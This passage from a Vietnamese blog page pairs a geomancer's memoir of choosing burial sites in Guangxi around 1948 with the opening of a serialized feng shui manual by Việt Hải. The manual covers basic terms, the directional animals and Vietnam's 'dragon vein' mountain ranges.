hỏi: Thưa hai vị: cho hay kết về cách gì? Ông thày già nói: Xin chịu! Tôi trả
lời rằng: Cách &#8220; Tý long, Mộc tinh thụ huyệt&#8221;; &#8220; Bạch ốc xuất công khanh&#8221;! Cả
hai người đều ngạc nhiên! Xem ý ông bạn còn nghi hoặc, cho là tôi ngụy biện
chăng? Và ông nói: Xin cho xem chữ ở bộ sách nào để xin thụ nghiệp! Tôi nhận
lời, liền hôm sau đi theo về nhà tôi và tôi giở xách cho xem ngay. Bấy giờ, cứ
nhún vai lè lưỡi, vừa cười vừa lạy liền liền! Quá ư khâm phục: Thánh hiền dạy
đúng lắm!<br />
<br />
8. &#8211; Một cái bằng chứng nữa: Khi tôi ở bên Trung Hoa, vào năm 1948. Nhân một
hôm, có người là họ Hà, người huyện Minh Giang, tỉnh Quảng Tây đến thăm người
anh em trong trụ sở của chúng tôi, ( Đoàn thể các mạng tập trung) với một người
là thày Địa lý đi cùng, là họ Bành. Sau tôi mới cầm cái la kinh của y, rồi hỏi
thử mấy phép về môn Địa lý, nhưng y không hiểu và thú thực là: y không được học
thày Địa lý chính tông, nên còn thiếu xót nhiều! Rồi xin tôi giảng cho nghe
qua, sau nói: xin làm đệ tử. Tôi trả lời là không dám, xin từ chối; xong cả hai
người thành thực yêu cầu tôi, làm ơn đi xem giúp cái đất, y mới tìm cho họ Hà,
ở gần vùng chúng tôi trú thuộc huyện Minh Minh. Mấy hôm sau, hai người dẫn tôi
đến nơi xem, tôi thấy đất ấy cũng không phải là quý địa, mà điểm huyệt lại
không phải là nơi chính kết. Tôi dẫn giải cho biết, rồi điểm cho huyệt chính,
chỗ cách xa chỗ huyệt tùy của y điểm trước, dộ hơn 100 m. Y phục lắm! Hân hạnh
là được học thực hành v.v&#8230;<br />
<br />
Từ đấy, họ Hà mời tôi về nhà rồi đưa đi xem đất nhiều nơi, những chỗ đã tương
truyền là có kiểu hay mà chưa ai để được đúng.<br />
Tôi đi du ngoạn mấy tháng, cũng xem được vài cái có quý cách và là đại địa, mới
chỉ điểm cho biết để đánh dấu; rồi họa kiểu ghi hướng, tọa, phương vị lưu lại
thôi, vì gần làng người khác, còn phải chờ cơ hội thuận tiện để xin làng người
ta cho, mới để được.<br />
Và 8,9 ngôi nữa, vừa trung địa, vừa tiểu địa cũng tạm khá được, nhưng chưa tiện
hạ táng.<br />
<br />
Có một ngôi tìm cho nhà họ Hà này, cũng ở về huyện Minh Giang, tỉnh Quảng Tây.
Phải lên đỉnh quả núi cao, mới nhìn được nơi có huyệt, rồi tìm đường đi tới nơi
kết huyệt đó; thấy là một quả đồi, cây cỏ rậm rạp, khu rừng không vào được,
phải đốt hết cây cỏ cho quanh đãng mới điểm được huyệt, rồi đắp chiếm, cũng như
ngôi mộ mới để. Chỉ có một người bạn nhà họ Hà, ở làng có ngôi đất này biết
thôi. Mấy tháng sau, người bạn này đến bảo họ Hà nhường lại cho y ngôi đất này,
muốn lấy ruộng nương, trâu bò hay tiền bạc thế nào y cũng chịu: nhưng Hà từ
chối: sợ phải tội với gia tiên, và nói sẽ nhờ thày tìm cho một ngôi khác, không
lấy tiền công.<br />
<br />
Sau, người bạn nói chuyện cho Hà hay rằng: y đón được ông thày Địa chính tông,
đi tìm đất, thày chính tông cũng tìm đến chỗ đồi ấy, thấy ngôi của Hà đắp chiếm
thày nói: Người ta để đúng huyệt rồi, cả khu chỉ có một chỗ này thôi, ngoài ra
đều không phải hết! Y nói cho ông thày hay: Đây là ông thày Việt Nam, xem cho
người bạn y; mới đắp chiếm giữ sẵn, chứ chưa táng cốt v.v&#8230; Thấy liền cự y: Cả
tỉnh Quảng Tây nhà ngươi, cũng không có thày Địa lý này, nữa là Việt Nam, làm
gì có thấy như thế. Nếu có, đâu hộ phải kiếm thày Địa Trung Quốc. Đây là thày
Địa chính tông, người ta ẩn danh đấy! Nếu thực chưa táng thì đi nói mua lại
được, thì thày sẽ làm giúp cho không lấy tiền công&#8230; Vì vậy mà y dám nói xin họ Hà
nhường lại cho v.v&#8230;<br />
<br />
Từ lúc ấy, tôi lại có tín nhiệm thêm, những người biết tiếng cứ dến nhà họ Hà
mời tôi đi tìm đất cho. Bên Tầu họ tín mộ địa lý lắm! Chỉ vì chiến tranh cản
trở, nên không tìm được thày đi xem đất thôi.<br />
<br />
Năm sau (1949), Trung Cộng chiếm hết Lục địa Trung Hoa, chúng tôi phải vượt
đường máu mới về Việt Nam được. Cả quân, dân Trung Hoa cũng phải chạy qua Việt
Nam tỵ nạn; khi về Hà Nội, có mấy người Tầu cũng tìm đến thăm tôi, và họ Hà
cũng theo di cư vào Nam, hiện nay cũng ở Sài Gòn. Họ cũng vẫn hy vọng khi nào
thế giới hòa bình, sẽ mời đón tôi trở lại Trung Hoa để làm cho họ những ngôi
đất, tôi đã tìm được hồi ấy. Ôi, &#8220; Thời hồ, bất tái lai&#8221;! Phải chăng? Mưu sự
tại nhân, thành sự tại thiên&#8221;? Nghĩ lại đáng buồn thay! Nếu thời thế không biến
cải, xoay vần, có lẽ chúng tôi vẫn còn phải làm thầy Địa lý ly tông, lang thang
nơi đất khách quê người! đâu được thấy gia đình, chủng tộc, giang sơn Tổ quốc
ngày nay. Nghĩ đời mà chán cho đời! Đã có câu: &#8220; Vạn sự giai tiền định&#8221;, lại
còn câu: &#8220; Nhân định thắng thiên&#8221;, thật là mâu thuẫn! Thôi, việc trời, trời
làm; việc ta, ta làm.</span></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;">
</div>
<div style="text-align: left;">
<b style="font-family: Times, &quot;Times New Roman&quot;, serif;"><i><span lang="EN-US">"Mặc
cho cơ tạo xoay vần,</span></i></b></div>
<span style="font-family: Times, Times New Roman, serif;"><div style="text-align: left;">
<b><i><span lang="EN-US">Có thân, cũng phải đem thân góp đời</span></i></b></div>
<b><div style="text-align: left;">
<b><i><span lang="EN-US">Dầu thành, dầu bại! cũng vui,</span></i></b></div>
<i><div style="text-align: left;">
<b><i><span lang="EN-US">Vui vì không phải là người ăn không!"</span></i></b></div>
</i></b></span><br />
<h1>
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif; font-size: small;"><a href="http://vn.rd.yahoo.com/blog/mod/art_title/*http:/vn.myblog.yahoo.com/dienbatn/article?mid=551" target="_parent"><span style="text-decoration-line: none;">NGỌC THƯ - VIỆT HẢI . 2</span></a><o:p></o:p></span></span></h1>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Thư mục: <a href="http://vn.myblog.yahoo.com/dienbatn/index?l=f&amp;id=7" target="_parent"><span style="text-decoration-line: none;">TÀI LIỆU - SÁCH
CỔ</span></a> | <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;">Đăng ngày: 16:58 11-08-2008 <o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư (phần 1) - Địa lý phong thủy</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">&nbsp;Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">V</span></i><i><span lang="EN-US">ề
môn Địa lý phong thủy này, còn lấy tên những loài vật như: Cầm, Thú, Côn trùng,
Thảo mộc và vật liệu quý báu, để đặt tên cho những địa hình, địa vật, kiểu cách
và phương vị cát, hung v.v&#8230; Ngụ ý đặt tên như thế là để cho có văn chương hoa
mỹ, làm cho kỳ dị bí hiểm và cao quý thêm lên thôi, chứ không phải là thực có
những loại vật ấy ở chỗ ấy.</span></i><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Giải Thích Danh Tự</span></b><span lang="EN-US"><br />
Hai chữ &#8220; Địa lý&#8221; là danh tứ áp dụng chung cho cả hai môn: <br />
<b>1.</b> - Về Địa mạch: Là môn Địa lý phong thủy, thuộc về địa linh, dùng về
việc đặt mồ mả và nhà cửa, tức là về vấn đề tinh thần. Xưa nay, danh từ vẫn cố
định không thay đổi.<br />
<b>2.</b> &#8211; Về Địa dư: Là môn Địa lý điền thổ, thuộc về địa lợi, tức là về vấn
đề để vật chất. Xưa gọi là Địa dư, nay gọi là Địa lý.<br />
Vậy chữ Hán có câu: &#8220; Địa linh nhân kiệt&#8221;, &#8220; Địa lợi dân trù&#8221;. ( Nghĩa là: Đất
thiêng liêng thì sinh ra người tài giỏi; đất thuận lợi, làm cho dân giầu có.
Chữ Kiệt tức là &#8220; anh kiệt&#8221;, chữ Trù tức là &#8220; trù phú&#8221; ). <br />
<br />
Cũng như hai chữ &#8220; Thiên văn&#8221;, xưa nay vẫn áp dụng chung cho cả hai môn:<br />
<b>1.</b> &#8211; Về Thiên linh: Là môn Thiên văn thuộc về tinh tú, như Thái âm (
nguyệt cầu), Thái dương ( nhật cầu), Đẩu tinh ( các ngôi sao) v.v&#8230;<br />
<b>2.</b> &#8211; Về Thiên khí: Là môn Thiên văn thuộc về khí tượng, như: Vân nghê (
mây giáng), Phong vũ, Tứ thời, Bát tiết, Niên lịch, Thông như&#8230; để xem ngày,
giờ; tốt, xấu mọi việc và cần dùng cho Nông, Ngư, Ngiệp sản súc, Hàng không,
Thông thương v.v&#8230;cũng đều gọi là Thiên văn cả.<br />
- Hoặc hỏi: Tại sao lại gọi là Địa lý phong thủy?<br />
- Đáp: Phong là gió, Thủy là nước. Về việc tìm đất táng thì cần nhất là phải
nhớ đến cái phong và cái thủy trước hết; vì chỗ huyệt mà bị gió lùa vào thì khí
tán, không kết, nếu có nước hãn lại, thì khí tụ và mới kết huyệt. Ở sơn cốc thì
cần phải tàng phong ( kín gió) ở bình dương thì cần phải tụ thủy ( nước tụ).
Tóm lại, là phải tránh chỗ lộ gió, tìm chỗ gần nước thì mới có khí mạch, mới
đặt được; không có khí mạch mà đặt vào thì hỏng, tức là &#8220; tuyệt tự chi địa&#8221; bị
diệt vong! Kể ra, thì còn nhiều cái liên hệ dài dòng lắm. Vậy lấy hai chữ &#8220;
Phong Thủy&#8221; làm danh tự vắn tắt, để phân biệt về âm phần, Dương Trạch, là môn
Địa lý phong thủy.<br />
<br />
Về môn Địa lý phong thủy này, còn lấy tên những loài vật như: Cầm, Thú, Côn
trùng, Thảo mộc và vật liệu quý báu, để đặt tên cho những địa hình, địa vật, kiểu
cách và phương vị cát, hung v.v&#8230; Ngụ ý đặt tên như thế là để cho có văn chương
hoa mỹ, làm cho kỳ dị bí hiểm và cao quý thêm lên thôi, chứ không phải là thực
có những loại vật ấy ở chỗ ấy.<br />
<br />
Ví dụ: Địa mạch, thì gọi là long mạch; mạch dẫn đi, thì gọi là hành lng v.v&#8230;<br />
Có lẽ là thấy mạch dẫn đi ở trong đất, xuất đột lên những dẫy núi cao, dẫy đồi,
hoặc giải đất chạy dài, gồ lên, lún xuống, cong ra, uốn vào, quay đi, vòng lại,
ngoằn nghèo, tựa như hình dạng con rồng hoạt động, nên mới gọi là long mạch.<br />
Ở phía trước huyệt gọi là Chu tước ( chim sẻ đỏ)<br />
-------- sau----------------- Huyền vũ ( chim vũ đen)<br />
-------- tả ----------------- Thanh long ( con rồng xanh)<br />
-------- hữu --------------- Bạch hổ ( con hổ trắng)</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Ý là lấy phương Nam làm chính diện, thuộc hỏa: lửa đỏ<br />
-------------------- Bắc ----- bối hậu ---------- thủy: nước, màu đen<br />
-------------------- Đông --- tay tả ------------- mộc: màu xanh<br />
-------------------- Tây ----- tay hữu ---------- kim: màu bạch</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Cũng như thập nhị chi: mười hai ( 12) chữ hàng chi:<br />
- Tý: con chuột - Sửu: con trâu - Dần: con hổ<br />
- Mão: con mèo - Thìn: con rồng - Tỵ: con rắn<br />
- Ngọ: con ngựa - Mùi: con dê - Thân: con khỉ<br />
- Dậu: con gà - Tuất: con chó - Hợi: con heo.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Lược Giải Đại Cương</span></b><span lang="EN-US"><br />
Về căn bản của môn Địa lý này đại khái có bốn cái chính yếu là: Long, Huyệt,
Sa, Thủy. Nhưng ở trong mỗi cái chính yếu này còn có những cái phụ thuộc của nó
nữa và còn nhiều vấn đề khác phải liên hệ đến tất cả cái chính yếu và cái phụ
thuộc, không thể thiếu xót, rời tách ra được; những vấn đề ấy là: phân tích Âm
Dương, Thuận, Nghịch. &#8211; Ngũ hành sinh, khắc. &#8211; Bát quái hợp, xung. &#8211; Cửu tinh
phi biến. &#8211; Phương vị cát, hung. &#8211; Vận độ suy, vượng.v.v&#8230;<br />
<br />
Tóm lại là địa lý, Thiên văn đều phải kiêm dụng cả, vậy cần phải dùng địa bàn (
là cái la kinh) để chiếu, phân biệt phương vị.<br />
Kể ra thì còn nhiều chi tiết lắm, nên phải phân ra từng bộ mục lần lượt biên
sau.<br />
Hết thẩy phương pháp địa đạo, về môn địa lý này chia ra làm ba bộ phận, tuần tự
trước sau cho dễ hiểu. Ba bộ phận là:<br />
1. &#8211; Tầm long 2. &#8211; Điểm huyệt 3. &#8211; Lập hướng.<br />
Tất cả các phương pháp, hình thể, kiểu cách, chi tiết thuộc về bộ phận nào, ghi
vào bộ ấy, lần lượt thứ tự, và dẫn giải liên tiếp ngay, để tiện đọc cho nhanh
chóng dễ hiểu.<br />
</span><span lang="EN-US"><br />
</span><b><span lang="EN-US">Tầm long bộ</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Nhận xét<br />
Long mạch ở dưới đất. Ví dụ: Cũng như huyết tủy trong thân thể người.<br />
Người nào khí huyết tốt thì thân thể mập mạp, da, sắc hồng hào, mạnh khỏe v.v&#8230;<br />
Trái lại: Người nào khí huyết xấu, thì thân hình ốm yếu, da dẻ xanh xao, vàng
bủng v.v&#8230;<br />
Đất cũng vậy, nơi nào long mạch hùng hậu thì cây, cỏ tốt tươi, lắm cành, nhiều
nhánh, bông lớn, trái to v.v&#8230;<br />
Trái lại: Chỗ nào khí mạch bạc nhược, tì cây cỏ cằn cỗi, khô khằng, ít lá, thưa
cành, nhỏ bông kém trái v.v&#8230;<br />
- Làm sao mà biết được có mạch đi?<br />
- Hễ thấy chỗ nào đất gồ lên, cao hơn hai bên, tức là có mạch dẫn đi ở bên trong.
Nói chữ: &#8220; Thủy phân bát tự, tất hữu long lai&#8221;. Nghĩa là: &#8220; Thấy nước chẩy rẽ
ra hai bên, như hình chữ bát là có mạch lại&#8221;.<br />
- Long mạch ở đâu lại?<br />
- Long mạch phát nguyên từ núi cao nhất cả chạy lại.<br />
- Thí dụ: Cũng như dàn nho, ruộng dưa, vườn bí, hoặc cây cổ thụ chẳng hạn, từ
gốc đến thân cây, cành lớn, nhánh nhỏ, nẩy nở rùm ròa vút lên tới ngọn.<br />
Nên sách mới đặt tên thứ tự: Thái tổ sơn &#8211; Thiếu tổ sơn &#8211; Tổ tông sơn &#8211; Phụ mẫu
sơn &#8211; Cán long sơn &#8211; Chi long sơn &#8211; Chủ long sơn &#8211; Tùy long sơn.<br />
Thủy tổ sơn ở địa cầu này, có lẽ là núi Côn Lôn, chứ không phải là núi Tu Di (
do những sách địa lý cổ truyền, thì ở núi Tu Di phát nguyên).<br />
Núi Côn Lôn cao hơn tất cả, ở về miền Bắc cực, rồi mới phân phối ra Đông, Tây,
Nam, Bắc bốn phương. Thái tổ sơn của đại lục địa Á Châu, cũng phát nguyên từ
núi Côn Lôn đi xa, qua bao nhiêu rừng núi rộng xa thiên trùng, vạn điệp, rồi
chìm lặn qua vùng sa mạc, đi về phía Đông là nước Tam Hàn, Liêu Đông; Triều
Tiên tức là Đại Hàn ngày nay, rồi phân phái vào Trung Hoa, đến tỉnh Sơn Tây chỉ
đi về phương Nam, vào tỉnh Tứ Xuyên; về phía bên tả, là Quan Trung, giữa thì đi
về tỉnh Hà Nam, qua đến tỉnh Sơn Đông. Đại Long mạch, về phía Bắc thì bên tả là
giới hạn sông Hồng Hà. Bên hữu là giới hạn của sông Trường Giang tức Trung Cán
là giải giữa Trung Hoa rồi phân đi các ngả, là các tỉnh thuộc nước Trung Hoa và
đi về phương Nam là nước Việt Nam, Ai Lao, Cao Miên, Miến Điện, Thái Lan&#8230;<br />
<br />
<i>Còn tiếp</i>&nbsp;</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Việt
Hải</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư (phần 1) - Long mạch của Việt Nam</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">&nbsp;Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<table border="0" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; text-align: left; width: 196px;">
 <tbody>
<tr style="height: 103.5pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="height: 103.5pt; padding: 0cm 0cm 0cm 0cm;" valign="top">
  <div class="MsoNormal" style="mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 2.25pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;">
<span lang="EN-US"><span style="font-family: Times, Times New Roman, serif;"><!--[if gte vml 1]><v:shapetype
   id="_x0000_t75" coordsize="21600,21600" o:spt="75" o:preferrelative="t"
   path="m@4@5l@4@11@9@11@9@5xe" filled="f" stroked="f">
   <v:stroke joinstyle="miter"/>
   <v:formulas>
    <v:f eqn="if lineDrawn pixelLineWidth 0"/>
    <v:f eqn="sum @0 1 0"/>
    <v:f eqn="sum 0 0 @1"/>
    <v:f eqn="prod @2 1 2"/>
    <v:f eqn="prod @3 21600 pixelWidth"/>
    <v:f eqn="prod @3 21600 pixelHeight"/>
    <v:f eqn="sum @0 0 1"/>
    <v:f eqn="prod @6 1 2"/>
    <v:f eqn="prod @7 21600 pixelWidth"/>
    <v:f eqn="sum @8 21600 0"/>
    <v:f eqn="prod @7 21600 pixelHeight"/>
    <v:f eqn="sum @10 21600 0"/>
   </v:formulas>
   <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"/>
   <o:lock v:ext="edit" aspectratio="t"/>
  </v:shapetype><v:shape id="_x0000_i1025" type="#_x0000_t75" alt="" style='width:141pt;
   height:100.5pt'>
   <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image001.jpg"
    o:href="http://upload.wikimedia.org/wikipedia/vi/thumb/5/57/Vuon_QG_Ba_Vi_2.JPG/120px-"/>
  </v:shape><![endif]--><!--[if !vml]--><img border="0" height="134" src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image002.jpg" v:shapes="_x0000_i1025" width="188" /><!--[endif]--><o:p></o:p></span></span></div>
</td>
  <td style="height: 103.5pt; padding: 0cm 0cm 0cm 0cm;" valign="top">
  <div class="MsoNormal" style="mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 2.25pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;">
<br /></div>
</td>
 </tr>
<tr style="height: 17.25pt; mso-yfti-irow: 1; mso-yfti-lastrow: yes;">
  <td style="height: 17.25pt; padding: 0cm 0cm 0cm 0cm;" valign="top">
  <div class="MsoNormal" style="mso-element-anchor-horizontal: column; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 2.25pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Một phần vườn Quốc gia Ba Vì</span><span lang="EN-US"><o:p></o:p></span></span></div>
</td>
  <td style="height: 17.25pt; padding: 0cm 0cm 0cm 0cm;">
  <div class="MsoNormal">
<br /></div>
</td>
 </tr>
</tbody></table>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">D</span></i><i><span lang="EN-US">ãy
núi Ba Vì ( Tản Viên sơn) cũng nối liền từ miền núi tỉnh Vân Nam nước Tầu, qua
vùng Phong thổ, Lai Châu, Lào Cai, Yên Bái, Hưng Hóa, Sơn Tây; dẫy núi này một
bên là sông Nhị Hà là giới mạch bên tả ngạn, bên hữu là sông Đà và sông Mã ở về
miền Bắc Việt Nam, qua vùng Hà Đông, Hòa Bình, Hà Nam, Nam Định v.v&#8230;</span></i><i><span lang="EN-US"><o:p></o:p></span></i></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><br />
</span><span lang="EN-US">&nbsp;</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Long mạch của Việt Nam</span></b><span lang="EN-US">
</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Xem Địa mạch thuộc về nước Việt Nam thì có mấy cái đại
long sơn như sau:</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">A.</span></b><span lang="EN-US"> Đại
cán long là dãy Trường Sơn hay Hoành Sơn vẫn là một phát nguyên từ vùng núi
nước Trung Hoa qua tỉnh Vân Nam chạy dài về phía hữu ngạn sông Đà, qua miền Bắc
Việt vùng Thượng Lào vào miền Trung Việt và Ai Lao giáp nhau, suốt đến miền Nam
Việt Nam mới đình chỉ. Phía Đông và Nam là biển Nam Hải, phía Tây Nam thì sông
Cửu Long là giới hạn long mạch.<br />
<br />
<b>B.</b> Dẫy núi Ba Vì ( Tản Viên sơn) cũng nối liền từ miền núi tỉnh Vân Nam
nước Tầu, qua vùng Phong thổ, Lai Châu, Lào Cai, Yên Bái, Hưng Hóa, Sơn Tây;
dẫy núi này một bên là sông Nhị Hà là giới mạch bên tả ngạn, bên hữu là sông Đà
và sông Mã ở về miền Bắc Việt Nam, qua vùng Hà Đông, Hòa Bình, Hà Nam, Nam Định
v.v&#8230;<br />
<br />
<b>C.</b> Dẫy núi Tam Đảo, cũng phát nguyên từ tỉnh Vân Nam nước Tầu, qua vùng
Bảo Lạc, Nguyên Bình, Tuyên Quang, Vĩnh Yên v.v&#8230; là đại cán long, qua tỉnh Phúc
Yên, Bắc Ninh, Hưng Yên, Thái Bình, Nam Định là vùng bình dương Bắc Việt.<br />
D. Dẫu núi Huyền Đinh cũng phát nguyên từ dẫy núi Thập Vạn đại sơn về nước Tầu,
qua vùng Đông Hưng, Móng Cái, Yên Châu, Tiên Yên, Quảng Yên, Hải Phòng. Một
chút đi qua vùng Lục Nam, Đông triều, Sùng Nghiêm đến Phả Lại giáp Lục đầu
giang, băng qua vào miền bình dương ( đồng bằng) tỉnh Hải Dương v.v&#8230;<br />
Những dẫy núi kể trên đều là những đại cán long, tức là Thái tổ sơn của các
Thiếu tổ sơn ở trong những vùng ấy, đã nẩy ra bao nhiêu chi, phái, tức là Tổ
tông sơn, khắp nước Việt Nam. Có nhiều chỗ đã chạy lìa thoát sa cả ra ngoài
biển là các cồn đảo ở ven biển Việt Nam, những chỗ đó là Băng hồng long mạch,
thường có những đất quý lắm đấy!<br />
<br />
<b>Có hai phép tầm long:</b></span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">1. &#8211; Sơn pháp <br />
2. &#8211; Bình dương pháp.</span></i><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">- Sơn pháp</span></i><span lang="EN-US">
là phép xem mạch ở miền núi, như miền Thượng du tức gọi là Sơn cốc hay Sơn khê
cũng vậy, Xưa gọi là Lũng long ( thung lũng). Ở vùng sơn khê, tuy rừng núi hiểm
trở khó đi, nhưng dễ nhận được long hành, vì long mạch đột khởi cao thành núi
đồi, ở xa cũng trông thấy, nên rõ được tông tích và dễ định được cục to hay nhỏ
v.v&#8230;<br />
<i>- Bình dương pháp</i>, là phép xem mạch ở miền đồng bằng, hay là bình
nguyên, vì long mạch phần nhiều là đi chìm lặn xuống đất, ít khi nổi cao lên;
xa trông thì bằng phẳng, rộng lớn, ruộng đất bao la một tầm; đến gần mới biết
cao, thấp, hơn nhau, thường không nhìn thấy chỗ cuống mạch dẫn đi, nên không rõ
tông tích long, vậy phải căn cứ vào giới thủy, là những lạch nước ( ruộng
trũng) lấy nước làm giới hạn long mạch mà định cục v.v&#8230; Sẽ có họa đồ riêng về
mục Bình dương pháp.<br />
Tầm long ( là tìm mạch và tìm đất hay tìm huyệt cũng vậy). Phải lấy sơn, thủy
làm căn bản ( gốc); có đủ sơn thủy thì sẽ tìm. Nếu những chỗ có sơn mà không có
thủy, hoặc có thủy mà không có sơn thì không nên tìm huyệt ở chỗ ấy, vì không
phải là chỗ có huyệt; mà dầu có thấy hình như kết huyệt, cũng không phải là quý
huyệt vì không đủ khí mạch.<br />
- Hỏi: Thế nào là sơn, thủy?<br />
- Đáp: Sơn, nghĩa chính là núi. Thủy, nghĩa chính là nước. Nói chung, gọi là
non nước hay là núi sông, nhưng về khoa Địa lý thì hai chữ sơn thủy lại áp dụng
khác. Nghĩa là, tất cả chỗ núi non, đồi bãi ruộng nương, gò đống, hễ cao hơn
chỗ thấp một chút cũng mới gọi là thủy!<br />
Tất cả những chỗ có nước như: Biển, hồ, sông, ngòi, khe, lạch, ao, chuôm, ruộng
trũng hơn một chút cũng đều gọi gồm một tiếng là thủy. Chứ không phải riêng núi
mới gọi là sơn! Riêng sông mới gọi là thủy!<br />
Bởi vậy, trong sách địa lý có câu: &#8220; Cao nhất thốn vi sơn, đê nhất thốn vi
thủy&#8221;. Nghĩa là: Cao hơn một tấc gọi là sơn, thấp hơn một tấc, gọi là thủy. Vậy
ghi lấy hai câu này để áp dụng và xưng hô ( gọi tên) về khoa địa lý, cho khỏi
nghi hoặc, lầm tưởng.<br />
Trong phép, địa lý, thì sơn là Âm, thủy là Dương. Sơn ví như phụ (vợ); thủy ví
như phu ( chồng). Nếu có sơn mà không có thủy, là có âm mà không có dương, tức
như đàn bà không chồng! Có thủy mà không có sơn, là có dương mà không có âm,
tức như đàn ông không vợ! Thiếu một thì làm sao mà sinh con đẻ cái? Vậy câu: &#8220;
Cô âm bất sinh độc dương bất phát&#8221; hoặc câu: &#8220; Thuần âm bất sinh, thuần dương
bất phát&#8221; cũng đều chỉ vào nghĩa đó.<br />
Nếu sơn đa, thủy thiểu; hoặc thủy cường, sơn nhược; nghĩa là Núi nhiều, nước ít
hay là nước mạnh, núi yếu, là &#8220; sơn bất xứng thủy, thủy bất xứng sơn&#8221;, là không
phải đất hay vẹn toàn!<br />
Trái lại, sơn thủy tương xứng, tức như vợ chồng đều khỏe mạnh thì mới là tốt!
Vậy có câu: &#8220; Âm dương điều hòa, vạn vật phát sinh&#8221; chính là cùng nghĩa đó.<br />
Tuy tổng quát gọi có hai cái là sơn với thủy, nhưng biến hóa ra thiên hình vạn
tướng, không chỗ nào giống chỗ nào, cũng tựa hồ như thân hình, mặt người, mỗi
người mỗi vẻ, không ai giống ai. Kẻ thì được người hỏng nết, người thì được nết
hỏng người; cũng có người được cả tài lẫn đức, nhưng lại kém cái khác v.v&#8230; Vậy
có câu: &#8220; Nhân vô thập toàn&#8221;, &#8220; Địa an năng thập toàn tai&#8221;! chính là nghĩa đó!
Về phần tầm long chia ra làm hai mục như sau:</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">MỤC I</span><span lang="EN-US"><br />
</span><b><span lang="EN-US">Sơn pháp tầm long<br />
Tinh thần</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">Trước khi nhập sơn tầm long, phải am hiểu tinh thần của
sơn xuất hiện ( tức tinh phong). Tinh phong không chỉ có một thể, còn biến thể
ra nhiều thứ khác như là:</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US">A. - Ngũ tinh <br />
B. - Lão cửu tinh <br />
C. &#8211; Thiên cơ cửu tinh <br />
